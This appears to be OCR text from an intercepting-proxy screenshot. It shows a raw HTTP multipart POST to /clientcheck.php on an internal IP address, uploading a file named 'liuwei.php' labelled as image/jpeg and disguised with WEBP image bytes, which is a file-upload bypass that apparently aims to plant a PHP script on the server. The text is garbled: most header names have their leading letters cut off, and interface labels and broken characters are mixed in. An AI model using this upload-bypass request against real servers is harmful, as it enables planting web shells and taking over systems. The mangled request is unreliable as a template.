 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
ST /clientcheck.php HTTP/1.1
st: 10.200.46.3
ntent-Length: 2795
che-Control: max-age=0
grade-Insecure-Requests: 1
igin: http://10.200.46.3
ntent-Type: multipart/form-data; boundary=----WebKitFormBoundaryntwJpmyrl1guZfVq
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ke Gecko) Chrome/99.0.4844.74 Safari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
ferer: http://10.200.46.3/clientcheck.php
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9
nnection: close
----WebKitFormBoundaryntwJpmyrl1guZfVq
ntent-Disposition: form-data; name="uploadfile"; filename= "liuwei.php"
ntent-Type: image/jpeg
FF□ □□WEBPVP8 □ □□Pw□□□*□□□□>愪濴%□#"!餓s □ in□□
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term